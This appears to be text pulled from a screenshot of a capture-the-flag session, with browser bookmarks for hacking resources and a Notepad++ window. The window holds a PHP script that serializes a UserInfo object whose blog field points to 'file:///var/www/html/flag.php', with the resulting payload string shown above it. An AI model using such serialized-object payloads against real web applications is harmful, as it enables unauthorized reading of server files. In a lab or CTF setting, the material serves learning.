 127.0.0.1/1.php
Google Track黑客导航 信息搜集 漏洞查询 谷歌服务 大佬博客 学习资料 杂乱 在线工具 Ares-X/AWD-Predat... Prepare-for-A
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
D:\phpstudy_pro\WWW\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
_config.yml 1.php 1.py .htaccess user.php.bak
1 <?phpCRLF
2 CRLF
3 CRLF
4 class·UserInfoCRLF
5 {CRLF
6 ····public·$name·=·"1";CRLF
7 ····public·$age·=·0;CRLF
8 ····public·$blog·=·"file:///var/www/html/flag.php";CRLF
9 CRLF
10 }CRLF
11 CRLF
12 $a=new·UserInfo();CRLF
13 CRLF
14 echo·serialize($a);